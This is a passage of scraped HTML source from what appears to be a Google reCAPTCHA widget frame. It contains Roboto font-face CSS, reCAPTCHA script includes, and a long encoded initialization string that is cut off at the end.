  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="0q9LyXTdpqRYZgsrvhSM9w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="0q9LyXTdpqRYZgsrvhSM9w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="0q9LyXTdpqRYZgsrvhSM9w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Onk/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEMuWj0oUyhDLChDLk9ZPWIsaz1oKHk/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IERbUV0oZlswXSk6Yz09Mj9uZXcgRFtRXShmWzBdLGZbMV0pOmM9PTM/bmV3IERbUV0oZlswXSxmWzFdLGZbMl0pOmM9PTQ/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22dn7DrkVzw7nDmQQAwqA1K3DDqiNvw7sQCAnDhBfDuGPCjmVzMmwoBsOpw5lMHMKFMSzDucOFwpzDhcOrTsOVd8KZwrfDsyTDncOMYWocw6/[base64]/CvDLCo8Oqwo89w7xnwpEhwrzCisKjwrfCtTRbw65TXUnDmcKlwrNrRXA/QHtpdnHDpMKEYD4ACzlkfMORPcO4E8K7VQHCssOtEzTDlsKBKMKdw57DtCFnETMtwow5ScOywrLClj1aHMK6eCLDqMOUwq1gw7MlJMO+DwzDtxDCiD4iw5APw4rDq8Krw5vChXI/CkR+VcOcBMOvHsORw7rDlR90wr/CiMOWXSszX8OuXsOIwrvDv8OmPBTDq8KGw5Qzw44wSwXDusKQbSfCinJAw4rCvsKwfcKvwoDCg08nw7bDkcKWI8OXMsOIwr0pNGnCoBMrZ3xswoDCvSInPsKQw6rCvibDgMO+woYqHwjCpn/Ci8OdwoJuAlBmwpcwbGTCuB/Ci8OjTSsgwqDDvhgcf0EITGgiSyHDqyFtw64Lw6pNJMKIw4h4UcOvQsKtwq9fw44nRTF4w6zDgFZ+w4V4A8Odw5UPwr3Dg17CmTMad8OOw5xSwrJHTsKnwq/DmgLDkwTDscKiw7/DvUh1XTh9woPDtxc6w5/CgRnCuVXCikMTwrZAdcKvw44/wpNRw4YkEsKfw53ChMKew7xQSE7DrcOIPyMhO8KbWcOfEB/[base64]/Cj8OjfQFJekHDoBXCqz4veT9gw5ZVwp0nMcOzw5bDi8K2bUsswq56fknCssOqwr8OwpFOwp7DmH7CicKMMzXChRxCc8OMbzzDtStMRsOtw5RkHFVKfcKow4NiLsKmC8K9IEZ3JGvCi8OHTsO4anbCg8O/RWrDjSLCumoyw5jDqlE7UsOLwqjDi0UrHhgjw7HDiMOaXDEYZ8OIMcO0w7bCl0PDiMOTK8Onw6Jxw7LChMKfw4rDlFzDqXDDnsOdw73CuUXCl0vCgMKSw64Gwrd5wqdEfwIpw6bDj8KEw60vw7TDmMK6asOdwqEdK8Oyw4IlB2LCtSB0w5xFw5EdwoQnw4/Cv8OcLm/[base64]/DgMKAwo43BcODw4/Du8K5fXLClS7DqMOFF8O9wp0LwoTCt8OCwoLDn8OOQsOzw7bCslUfDcOzwonCnsKLNEnDmhQ/HcOpendQw7DCkcOFGQDCvlQWUcOgwpB8Y39OIAbDkcKKw45jX8O/[base64]/DnC1gO8O9EMK3bz8qw7VBVMOkdMKtwqrCuMK8wqFbQxHCkMONwo7CrBnDhDPDn8OXOsKTworDsU/[base64]/Dg8KQwqjCpl8hwoFmwpgJwp0owrMLBcKDG33CoxvCvMOwIyLCh8K7wr3CiMOOOTdXw5DDlxBgbQnDsT/DgXclwphKw5bDmcOpNGlAwp0pOsKIGjDCtF1pTMKRwpPDoALCr8OgwrcGaAnCsUcpG27CqkM/[base64]/w7LDrsOWbFFvDSjCvMOywrjDgMKydcK+dcOkKsKSa8KNCMKdcgbCtgZlPsKzwqPDs8KKwrjCkFMeMsKLwonDkMO6XA8kwovDocKSP1/[base64]/Cv8OUCsKsfcKsAcO2wrPCrMK6w7xuwppBTsOzam7DpVJmw5/DnTTDsC8zw4EbPsOvwo0mwqnDvMOiw6RzYQVMwpHCicOcd2rCpsOUHMKpw4Rhw68UUMKZOcOrCcOzw4cOfcK1FgvChCAxVG54w6nCoVxewpTCpMKeMMKAKMOqw7bDpsKjE3/DicOHLHo7w7XChMOrd8KtAnTDgsK/ZyjCh8Kxwo54w6pOwozDh8KRcCRxDMOAWl3CpktiG8KDPkDCtsOMwoBlfy/Com3CrF7CiwfDtXQAw45aw4fCg0bCuwZnLMO2RQwbw7jCksKIOH/CmBLChcKPw7YtwqhMwqkMblXCuADCgMOew6puwoQMU1kew5QkJcOpYMONQcONw7N2w5rDo3I2w7jDjcK+XwXCtcKyw6NEwovCuMKAI8OZcFnCkCfDvxnCk27CqhLDnWFIwrhmwprDusO9w4U/wrc1HcOnDHF6w4vCs8O8w53Dundtw6IUw4TCjsOMw553dXHDrsKKE8O8woY5wqzCpcKHDcKJHV5Lw44ZKnAXw6TDtxTDiTDCisOuw5g8ICTDmMKGc8K7wo0rMWzDoMKJMsKUw5vCr8O1R8OYRj0QR8OfKjY/wp3CisKlKMODwr41DcKyI20kd3FYw6RqOsK9w53Cum/Cg2LDjAIBwoLCmcOuw6rCuMOaQ8KAAREpwrwkw6E4U8Kmw5dtCSlKw48Aa0kcbcOOw7XDq8Kyf8O+w5fCsTnDjijCrRPCsTpKCcK9w546wpIPw5EswpVowpHCkyDDpFxQISFzURLDhsODGcKRPl7CpMKPw4dBJCERF8O6w5EzIWEWwp8mKMO2wqIZAy/ClVDCrMKDw6oWTsK9HsOkwrDCjsKiwo8XGcKfVcOFfcK6wqEbGMO+QBgHTcKbaCHDtcONw4NmPsOEFw3Dm8KqwqbDo8KKwrVgen95FQ0xwoDCpU0Rw583X1TDnwvDhMK7MsO9w7LDlQZCfm3Cm2HDlmfDkMOHUsKTw7HDoBjClTPDp8ObTl45ZsO5CcK6TFkhFhJ/[base64]/w6fDvcKAdnBMPsOEG01hw4vDqlguCVtXehJ+bU8QVsK+esKRwrcJN8O+D8OBHMOwD8O5CsKcNcKvL8O/w5cEwoE6Q8O0w5lgfQwYEgZ7O8KCRjBTLXhowpvDtcOAw45/w5VHw4Avw5ZmNwdnK3rDksOFw6U/RVTCiMO8W8KCw7vDnMOrY8OgQgbDsXHCuj4LwpbCmcOYfTbCisOBfcKPwoE1w4zCri8NwqwOKW0RwrPDpWzCrcO2HMOWw5PDs8OCwoTCjhXDuMKNc8ORwrQsw7TDvMKNw5LCksKzY8K/VT1yVsKSKCnDph7DksKeK8OKwp3DtcK/MFoNw5zDtsOxwoxdw7HCgR3CiMOGw43DnsKXw4HCtcOswp0/XzsaDAHCqTIxw7wNwoBTFVxBJkHDnMODw4vClH3Ct8OGHADChD7CgcKTKMKUJXrCjMObIMKuwqJGBlp6IsKTwphew57CmhtYwqrCtMK/HcKbwocEw5sSGcO3ERjCu8K7IcKNFAVDwrfCpcOTB8K5w7gnwqt4UCtdw7TDhAUcMMKlBMKweEEUw4Afw4bCv8O4BMOVw4JHG8OBMcKEaxRSwq3Cq8KYDsOZPsKmVMKOd8OzbsKoRTYBJ8KZwrwLw6/CpMOcw5AUBRnCo8KJw7XCrgwOM00yworClkkow6PDll3DscK3w7ouewXCi8KVDQbCosO3flXCkSvCqF9hXcK1w4vCvMKJwrRda8KKBsK+wrUZw7rCgm9fVMKSDMOBEFwBw7PDsilRwps3VcK8VMOzRETDrHpyNsO0woLCoRbCvsOFW8OcVnAtIG1swrB+JhnCtX4Tw7/ClEDClXwLJXLDolPDj8KYw6tuw4DDjMKpdsORew8dbMOmwoouKHnDlMOqHMOSwoHCnFBAP8Obwq1obcKrw6ADdSJRwpJXw73Cqm5uTsOmw57DuMO5NMKIw5R7wopEwq96w7NeEX5Vwq/CucKscG3CoUshTsO4ScOoHsKDwq4/[base64]/DnWwpB3PCm34VK8KPamRLw7dQMDBcwpnDosO2HVFywqcJwrdcw5V1McOpcMKEw7jChsKfw6zCn8OVw5RhwrrCiw5gwqbDuiPClsKFBzLCkCzDkMOvLMKoBzcFw4Ysw7FUK0PCpgVAwqQow7p7KlATWMOPKMOkZMK9GcOaw7JLwo7DjsO8L0/DkChawoofVsKqw4/DnUZ2VWHDuijDiFtMw5nCiwkJZMOUOgvCkW/CsiMOYDPCucO6w41AU8KmJ8Kjw5JAwrEMwpMHCH92wq7DjcK5w7TCuGlCwpjDhk4OBAJ/JsKIwo3Cg03ClBgwwprDgR0FZ1s3CcO+HyvCv8KdwpLDu8KgOlfDomQzSsK5wr54QTDDrcOxwqVHKBI2esOkwpvDlQrDk8KpwqAoeDPCoGhqwrF+wqRIJcODChnCq2/DvsODw6MKw7oJRE/DlcKKOkvDt8K8wqfCisKwT3ZoL8KLw7PDgE4yK3gVwqEKGVXDrVnCuQpYeMOPw7s4w5nCqEXDq17DpyTDl1XCiibDqMK9CsKjZTstw6MGGi46w6cDw5skCMKhPjMuRR8dLzAhwpzCuEbDtw7Cu8Oyw74NwqULwrbDrsKYw4A2YMOUwo/[base64]/DkcKBw6sSw7BPO8OiNgzDn1zDsMOIw7onw54yw4gUw7U5eSdxLcK/[base64]/Dn8Kvd8OTwonDh8OkwpgGw57CtcO5FmHDu3QKwo/DscKaYmBNLsOdXkrDmcK4wopEw53DjMOlwpgowqrDmUIPw58xwrRiwoU+TmPCjDjCqzrDlH/[base64]/[base64]/[base64]/[base64]/Cg8ONwq7Cr2JJMsOjwrzCk8Kuw5BhRsOWUnPCjcO4NgDDj8OMV8KZQlVQQWdSw74QQkJ0acOnbcKbw7jDs8OWw7Y2EsK3FMKPTjpBAcORw4rCs0fCjFfCnivDs2w1LsOXY8KPw6UEw6A/[base64]/DnsKkwrlbTcOrw59rwrQpw57DiXE8w6pjQMOwwp4mPMOew7bCoMOYw54Sw7jDl8OQAcKZw4RNw73ChiMYBsOtw44xw4DClV7ClXvDjRwOwrl3TmnDkFrDtQAcwp7Cm8OSZihXw5xmdWjCt8Ovw7jCmT/CohfCvzDCrMOFwqNKwroww4fCqDLChcKUf8KBw700eTdsw68bwph2clVJTcKHw5xQwoDCuig1wrDCg3zDn3TCgXJBwo/CnsKSw4/ChDUmwrJOw7pAFMOjwp/DkMO+wrzCscO/V2UHw6DDocKUV2rDv8OLw5FQwr3DmMKiw58Xe0jDjMKXbCTCjsK1wpprXC1Xw7xoP8OPw5LCj8OOL34wwoghdsO9wrFdLCNaw7BYNEvDisO9OBTCnEp3e8Ozwo7DtcO2w4fDg8Kkw7pMw7rCksKtwqhhw7nDh8OBwrjCocOhZB4Uw5bCrsOYw5XCmhMQOydPw5/DmsO0QEDDsnPDmMOZSlHCj8O2TsK9wpnDksO/w4/DgcKXwq5bw68wwqpSw6TDllLCsUzDlnXCt8K5w4fDihZXwoNvTMK3A8K8GsOEwp3CtsKBVcOnwqExG0t+dsK5HsKRw5dewrUcTsK3wodYUCN5wo1uWMKQwp8Iw7fDk11JXhXDmMOFwo/CvcKhHW/[base64]/Cg2PCskgbIcOPESDCjMK7wp7DhUtowq9uC8KpB8O4wqLDshZCwpLDpHhzw4bCkMKQwpbDvcOWwrHCi3zDighpwozCiinDucOTZVYaworDncK/CiXCscKPw6dFElzDkyfCjsKnwrDDiBchw73DqT7CrMKzw7gywrIhw6/Djj8IN8KPw5bDqzs4SsKRNsKNPx/CmcK1YgzDksKEw707w5oGGz3DmcK8wrUqYcOZwowZdcO1Z8OmH8OSAw0Bw5oxwpgdwobDqGTDsUzCkcOCwpTDscOuH8Khw5TClTHDv8O9WcOock4EFCUqIcKewpnDnlwHw6PCo27CoBTDnVt/wqDDnMOCw6luOkQgw4DDinvDucKlHW8Jw4F/Z8KZw5k2wqdzw4HDiGHDv08Yw7l5wrxXw6nDjsOXwqPDp8Ksw7crGcK6w6/DnwrDhsOJcXvCmmnCucOFPB3CtcKNZ2PCjsOdwoAuLAY8wrDCrEw2VsOFe8O3wqvCmDfCvMKWWcOEwpHDvxVbBBXChSvCvMKAwrt+wq7ChMOMwprDkyHDvsKsw6nCrwgLwpnCvE/Dr8KaHCgiLRrClcOwVyDDrMKvwpE2w6HCvG8mw7N0w4vCvAHDpcO4w4jDqMOhHMONI8OPDsODXsOfwoEKFcOpw4/Ds1dJacKcP8KvbsOpDcOtHFjCgcOnw6B5RRTCtn3DpsKLw53DiDERwqcMw5rCgBjDnF1Qw6vCvMKgwrDDgh5dwqpMScKyNcOjw4VrSsK5b2cJw4jDnArCi8Kaw5QyKcKIfjwAwoJxwqMgBSTDnXw1w7oCw6dGw7/CmnXCnVFIw6HDixgGKXTCkytdwqTCmWvDlWzDpsKjf2gHwpTCiSvDpCrDjMKqw5zCt8Kew4VNwphtGyHDtlVjw6DCucKqBMKSwrbCjcKnwrdSLMOGG8KswplEw4A9UhktHkbDu8Ouw6zDkBjCp1/[base64]/PsO6M8K0w6RIE8Ksb8OWZVkyw7DCqMOaw4bDgFHDgSnDv1hkw4MKwrBywqbCswp7wrjCmBIRKMKYw6Bxwq/CtMOAw5k6wrx/BsO3ARDCmG1XI8KnDBYMwrnCjMK/TsOpN0QPw7kGQ8KRNsKyw7tzw5jCjsOhTg0ww4khwqvCjCXCgMOCWsOMNwDDs8Ocwqpew7scw4XDikLDuU1Tw5RHdRDDjQMQQsOmwp/Dl20ywqPCvcOmWW0Mw6nCisO/[base64]/DvcKVw7RawonCqMKfwrXCpUohEybCvsKOwpPDhFJmw5RZworCj0Ncw7HDomTDpMKxwrNkwpfDj8O9wo41fcOHJMOawoDDvcKQwo9AfUUZw6Bzw57CrnTCqj0UQjwCDXPCssKrZMK1wrghVcOJSsK/fDNMfcOpLgYOwodhw5g9ZMKQTsOiwoTCvn3CsSs9GsKkwpnDjgEOVMO4EMOQWlc6w63DucO6C0zDm8K/w58fBDrDi8O2w5FQXcKuQlTDmHkxw5diwpvDvcO3U8OvwoDCj8KJwp/[base64]/CrS1XFcODCmx7ScKBwpjDgMOTw6/[base64]/CsMOyw7IFwodPwovCqDNZwrpHwpzDoR1rw4N8bXrDg8KhwpgTaipQwqbCjsOMS2NHAsOZwog3wpAfaiYDQMO3woU/[base64]/CnMOcDk3DkSvDgcK2TQDCt8KmwrbCvsKmeBppMnIvOMKrw59RIUbCiyFYw7PDo1kKw6wvwoDDjsOlIcO3wpPDosKHATPCqsK6BsK2wpl4wrTCn8KgSX/CgUE6w5vDrWQwVsOjYUZrw4TCu8Kpw5DClsKGMm7DohcTKMKjIcOwcMOEw65fGi/DnMOVw77DvcOIwrTCjsKpw4EZEsKFw5LDl8KpcCHCg8OWd8OZw70mwrvCgsOTw7dcNcOqHsK/w6cfwqfCqcKDZWHDusOnw7jDo1UGwogfY8KFwrRyA1jDjsKORGtGw5XCv2lhwrbDi0nClhTDjkbCsSZRwrrDpcKYwqLCkcOSwr4LdcOuZMObRMKyClPCgMOpMy5/wpnChm84wrVABCMZY1caw7rDlcO3wqTCosOowp56w4NIQR0Iw5t/aUnDiMObw5rDs8ONw6LDogvCrUlswobDoMKNA8KVOhfDhV7CmlfCocOhGAghFjbDnVPDgsO2wrh7VHxVw5nDgDspQ1nCtWbDvg8SCQXChcKjV8OYSAgUwpNoFMKyw5o1U2cvScOxw43CrsKTDRNtw6XDv8KLOF4RXMOiM8OOVwfCoHQKwr3Ck8KewrMhGA/DqsKDF8KSO1jCjSTDkMKWSwlqO0DDocK7wox3w5gUIsKNUMOWwovCn8O2UE5Jwr1YU8OMAsKxwqnCpWJkPsK9woJ1CQYAL8O8w4PCg1rDocOLw63DocK0w7HCp8K9CMKaXTVfeE/Dk8Kqw7ESNcOOw6rCjkbCmsOEw5/Dk8OSw6zDtMKNw4zCqsK/wolIw5Nvw6rCv8KAYUrDu8KWM21rw5ALG2Ydw6bDiU/[base64]/[base64]/Dj1LDgMKiw7Ryw4vDkcOgw5t5ORvCgwjDmTVjw5YHWjXDjwfDoMKiwoouXQQDw6bCm8KSw63CrcKrESEkw6QFwoJfBhp3VcKFSjLDtsOsw7/ClcKpwrDDrsOjwpbClTTDgcOsNSDCjRMNQ3BGwrjDg8OdIsKZHsKgIXjDjMKLw54LYsKaHjhtccK6EsKKYAvDmmXDhMOmw5bCnsOjbcOywrjDnsKMw6nDoWw/w5k5w5gLYHYURllcwrPCkCPDg0LCvFHDgDnCs3TCrCjDssOTw4ceL1PDgDJSHsO0wrMvwo/Cs8KXwoYgw4M7AMObI8KuwrVYCMK0wrjCv8KRw4dXw4Yww5kswptBNsOawrBoHx/Cg1kbw4rDix7CrsKuwowSNADCvyRuwoFgw7kzKMONcsOEwpc8wpx6wq1Swoxib0/DtgbCqyLCpnVFw5TDq8KdEsOew7vDscK6wpDDksKTwqjDhcK3w5rDscOqH0F4c1RRwprClwhPQMKAesOGFMKHw49Owr7Cvn9xwrIkwrt/wqh1T24jw7YMcXhsEcKbA8KnNzAywrzDrMOQw7XCsRYscsOVbGTCjMOAV8K/[base64]/wos+wo0cd2sDKUR1wpc3w5Aew5sbNgDDqcKGc8OiwpJ2w5fCkcK3w4/Cs2wOwoDCnsKkO8KUwrbDu8K6CHTCikXDtMKLwpfDi8K+OcO/[base64]/DtcOmw4cGN0BVOCoSTcO7acKCb8OaCXzCpMKLZcKkBsKiwp3DkT7CkA4XQx05w6jDn8OiOSvDlMKIAEPCmMK9aFbDm1fCgkLDlTnDocKUw4ElwrnCtkJtLWrCicOnIcKpwrV3KRzCk8KxSSI/wrt5FxA2SXcww7rDocOAwrZxw5vCgsOhE8KYMsO7IHDDicK9M8KeH8Onw7Mjen7Cq8ONIsO7GsKowoR/Oht4wpXDigo0L8KLw7PDjsKNw5Aow47CpwV4DxAdIsOiDMOMw78Pwr1aTsKWTH1cwonCiGnDgnHChsOvw67Cm8Kuw4Ifw7xCTsO/w6zCu8KOdUPCjRhmwqjDplFww6cbSsOrEMKeAgYBwpkre8Kgwp7CtsKkccOROsK+wohnVxrCjcKkKMOYRsKiJCscw44dw5wfbMOBwpfClMK5wqxQJsK/UWkcw5M9wpbCkzjCosOAw6wIw6XCt8KLE8KnXMKxTRINwqh7cQDDrcK3OllBwqXCsMKrbMOTI0/CnnjCkmA5S8OwE8OXS8K/[base64]/ClMK8EMOQwrU5Dx9qIcOVwqcGAcOlJMOUPMKQwrnDrsOuwrsAZMOIEQvDqRbDq0nCoE7CplQHwq1IXFAqUsKlwqjDi3HDgwgVw5HDt3TDqMK3KMKAwo8vwqnDn8KzwowAwozCtMK0wolQw7pow5DDiMO/[base64]/CtXzCgz1Qw6XDkcOjwpMKbsKqJQAqXcK9w7E2w73CtsOKAMKVUR5/wofDl3/DqF4+BmTDosOowq48w5ZawrXDn27Cr8OPPMOHwoIGa8ObHsO1wqPDs0kHYsOVbEPCvwTDsDAtHsK2w6nDvFInd8KZwrpzKcOYZxXCvcKCHsKITsO7DCnCocO/JcO9FWQ9OGnDnMKLPsKZwpBUKGh1w4AYWcK8w7jCtcOpNMKwwrVfNEnDhgzDhEx5McK0KcO+w4vDrwbDnsKLC8OtK3LCvcOTK2g4QR7CrgHCmsKzw6vDhA7Dv3thw45aOwI/IlFya8Kbwq7DpinCoBDDmMO/[base64]/Du8O7wpjDvcKWwo0mwohVXGQvMMO0w5fDtQvCjUNIQCHDisOMYsKYwpbDqsK2w7bChMKCw4/[base64]/[base64]/Dr08ZwqQDw6/DucKVV8ORw7PDpglFw6lHEQg8wq/DgcKTw7rDiMK7fkrDgkvCgMKFQC42LWHDpcK3DsO/[base64]/FMOGfCp2wpnDpsOJwqtYw4XCh3/Cn08QU8Kjw7c5OjN5BcOSQMKNwoHDrsK2wr7DlMKZw4BCwqPCh8OARcO7PsONYAzCicKzw7pbwqABwooFGQLCvizCtSRxNMOvFmzDpsK8KMKcHHnCmcOZGsK5W1TDpsOxdRnCrE/[base64]/Dl3vDucOdw4doTBJOwpDCucOnw7bDjyllHjfChiVyecKUc8K5w5bDiMOwwohRwqJkNcO2TXLCmhXDon7Cv8KtNcK1w7RlBsK6H8OCw6HDrMOBQ8OOGMKNw6rCr3RnHsK6MBfDshTCrEnDpXJ3w7YHWQnDj8KCw5/[base64]/w5HCi8KawpvCucKJBMOgw6FzwrgWwojCu8KCXEpwX0hawox7wpUCwqjCgsKJw5LDgSLDs23Do8KkNADCl8K9WsOIesK7TsKTTB7DkMKZwqc+wpzCtE9oFiXClcOXw4ssUcKuS0jCjkLDkH8vwr1MTDJVwoIbe8OUOEHCrQHCr8K/w69LwrcTw5bCnEfDl8KAwrtZwqhywrJjwqI3WArCusK5wp4JKsKjXcOEwr9DGiF6MTwhEcKew5oSwp/ChEwIw6HDkxkKfcK9KMKuccKaIMKOw6JNNcOUw683wrrDjHlvwq8mFcKWwoo9ICAEwqU1NjPDmWhawr10K8OPw6/[base64]/[base64]/Dh8KrKz0bw73ClcKbF1Uxwo3DqgfDr0/DtcO/K8OoPCEMw57DvwLDoTnDrG5jw6xVaMKGwrTDnk9xwqV/woQMRcOzwr9xHzjCvGHDrsKhwpx6H8KRw4NhwrA7wr9dw4wJwrkqw4zDjsKyE3vDiHplw4prwrnDh1rDoHpQw5ZowoNDw5AAwo7DuycJZ8KYQsOww7/CicK1w6xvwoXDsMOtwqXDklIFwpgiw4zDgyHCinHDo37CijrClsOKw53DhcOdSVJpwq4/[base64]/CEXDm8OuTsKBwqDDl3fDm8OqL8OSMGNXa8KDVMO+ajYzWsOLJ8KvwpnCisKsw5TDpBZow5JXw73DosOSO8KNd8OaFMOcN8OYYsOxw53Dl3/CnWbDqXA8LMKCw5/[base64]/[base64]/ChX7CuU5cw7wHeXfCl8K5w4/Cn8OaFGhcRcK/[base64]/DpC/[base64]/[base64]/DusOpw715w642w5UNYhTDosOLwo1BREdZwrvClgbCp8OHAMOKZsOjwr7CiRBcNwdjUhXCpULDhiLDk2HDhH4LexI1YsKmPx3CjzvDlDfDvcKbw5/DucO/N8O4wogVPsOkOcOawonCn0PCiQhYGcKFwrURBXtLWWEPY8ODQEnDgcO3w7UBw4d/wp5JdxfDqSXDkcOpw7PCuUcJwpXCq1pnw63DjRvCmFF/[base64]/OcKELkPDvcKQw43DnFJoXBozwp4UQsKBwqHCg8OkVzAnw6VOIcO+KUXDocK4wrtBH8ODWkbDl8K1QcKqd08vccOVTikgXAU/wojCtsO7O8Oww41/ICnDuW/ChsKxFjMkwqVlX8OmO0bDjMO0bkdYw6rDk8OCEBIuaMK+wrIHagFCCMOjbH7DuwjDmThkBmPDsAd/w5lvwqxkGiZSBl3DrsKnw7ZRLMO6ex1rC8O+f3pFw78SwqPDrDdGQlLCk17DgcKAYcKNw6LCrVJWS8O6wp9qIcKLIzbDu3dPG1ICeQPCgMOAwobDscKAwrvCucO6W8KhAVFfw5zDgGMPw4htWcKnOS7Cs8Kcw4HDmMOEwpHCrMKTNcKFEMKqw5/CtTfCisKgw5lqeHJKwojDocOgUsOfZcKMGsK3wqcPK0MYcDFCSWbDhQ/DnV7CgsKFwrXCj3LDksOPWcKMeMOyLiUFwqsyAHotwrU4w6LCoMOpwp5+aV3DpsOKwpLCtGfCt8OswqhtQ8OwwplMWMOFIx3CuxcUwo9DEVvDlS7CjALCu8O9K8KePXDDp8O4woLDu2Bjw6zDl8OwwonCvsOfecKjNFZQDsK6w6ZjJy3Cul/CmXHDs8O+AXETwr9zVzNPTMKgwrvCkMOzYGPCjjAHWTocFEvDgAMEbmXDhnzCq0lgJmPDqMO5wq7DqMObwrvCm10+w5bCicKiwoguOcO8dMKWw6o8wpdYw4fDs8KWw7tYPQUzVsK3TmQ0w4N2wpJFSwt2aT3CmnHDuMKJwoVFEjAIw5/[base64]/DlHvCgMOXJsKUwrXDusKtYsODQn8MKcO2wqvDvwjDhMOhTMKIw5tbwo4PwqTDhMOzw6bDklXCs8KnEsKUwpLDuMKTUMKfw44Qw44uwrRiR8Kiwq5QwpIJNnXCjEDDpsO7csOTw5bCsX/[base64]/Co2/DiB/Ct8K0wpokw7jDnMOeY8OvUsKLwpYPw7wkcjfCvsOgw7vCqsORFiDDgcKfwqjDpycuwrIrw5c9woVJFHdMw5zDhsKOT39vw4BRfjtfPMKva8O1wqozRG3DvsOAcXvCo30dI8O7JG3ClsOjC8KqWCE7U0zDt8KgcVFow4/CkQHCv8O2JQ3Dg8KEDXB1w5YHwpEDw6kZw5NwHsKyL0HCicKoO8OBMHREwojCiAbCk8Olwox0w5IdT8OJw4FGw4V9wqnDkcO5wqk+MHxow7nDksK2dcKVfhTCpTFIwp/CmMKqw60VKQFrw7jDrcOxaTB9wq/Dv8O4A8O2w7/[base64]/CiDLDiMKFw485wpfDrkfDksOkE8KBJyAHH8KREsKAGwTDmmHDhUdMWMKgw73Dt8KAwojClFHDt8O/[base64]/ecKIRsKlEzjCv1TCk8KPwqwzQC7Ch1xfwr3DucKFwqbDsMORw4fCrMOcwqgLw7fCuybCm8KFS8OLwol2w5dCw4dpDsOGFlTDuwhWw7/Cr8O/QGTCqQBewpguA8O1w4XDm1TCs8KsMwPCoMKYZmTDpsOJHw/CoR/CumIqQ8OTw71kw43ClyDDvMKxworCp8KjL8Ohw6hxwq/DqcKXwr0cw5rDtcKmYcO9wpULY8OsIxtAwqzDhcKTw7o0OkPDiHjDthQ8cg5Sw6/CpMK/wonCnMOuCMK8w4fCjBNlDMKTw6pswqjCrcOpLjfCmsOUw5LCjSZZw7LDm3pawrkXH8O4w55yDMO6ZMK3BsKPB8Ogw4TClgDDt8KwD0s+GQPDg8OGa8OSFl0jHi1Iw4gPwrB/MMKew7E4WQRmLMOTWsOzw5LDpCvCi8O2wrXCrlnDvDbDpsK0BcOzwoFWQcKBQsKXNxHDicOGwoHDpmJowqTDgMKfej/DmMK4w4zCtRbDhsO6Q2hvw5UcP8KKwpcEw4/DlADDqAtBd8KwwowPB8KNWBXCtxocwrTCvsOfIMOQwp3Cgn/[base64]/Cl03Cg8OpQcOmLWjDlcOWMsK0MMOFw5ANw7Z3w6wFYlTDv0LCng3CtMOZJ3pGEgzCp203wpcgfwTCr8KYOgMGLsKfw652wqnCrEHDq8KBw4p0w5jDiMOWwpVlLMOawo14w4/DiMOzfG/[base64]/[base64]/Cl8KhR8K9BcOUwrUdHsOLODhYPsOqw4FmFzg6DcOdwoYLET5JwqDDnQ0CwpnDhMKCHsO9c1LDgywVXWjCkwNlfcK0UMKLLcO6w7vDucKdKWgcWMK2ZxTDiMKYw4I5YUgCc8OqFyp/[base64]/[base64]/[base64]/DmxR/[base64]/wo3CucOqw7LDrBIjwpDCs8KcwoDChG8ZG3EawqzDsStKw7MWH8KmfsOrfRIzw5rDg8OEdjszYArCgcO5RkrCmsKbdHdGVgQKw7lFNh/DicKGZcKAwoNEwqXCmcKxbUjCgEN3b3xUDcO4w7rDkWDDrcKSw4Zke0Z+wro0MMOOScKqwqs/QU01bsKCwqgjOXZ+GQDDvR/Dv8OYO8OTw7g/w799FsO6w4kpL8OQwogdHAXDmcKiWsKUw4PDlcKew7bCgjPDssO4w5B7MsOAVsONRyHCgC3CvcKROVbDhsKXGMKaE2jDs8ONKjNqw5bDmsKdKcKBOmTDonzDnsKaw4jChRoxWS85wplYw7ozw5LCggXCvsK2w7XCgkcqRUAzw44mVQEWW2/Ch8OvPMOpCW1wLnzDrsK3O3/Dl8KCcUzDhsOZIsOrwqd9wqZVchfDv8KVwrHDpcKTw6/DusOPwrXCv8KAwoHCnsO7acOJalLDo23CkcOFfsOjwrIhYSpBHBrDuggfQGLCjDs/w6g4PGdbN8KzwoTDoMO6w63CqmjDqXfCiXh+ccOuecKow5tjPGPCj35sw55SwqTCgzpiwo/Cli7DjVJZQmPDlTjCjDN4w6ZyesKrG8ORfkXCvcOZwpTCgsKCwqbCk8OdBsKzfMKHwoBgwpjDhsKWwpYFw6TDosKLK0bCpQo6wpzDkQ/CukDChMKww6IVwqrCvVrChwVfd8O1w7bCncO1AzzCicKdwpkXw4zClB/CnsOYNsOVwonDgMKEwr0XBsKOCMKSw6TCoBzCjcO7wr/CjGXDsw8wXsOIR8KMWcKdw4oUwonDu20dBcOpwoPCjkwuG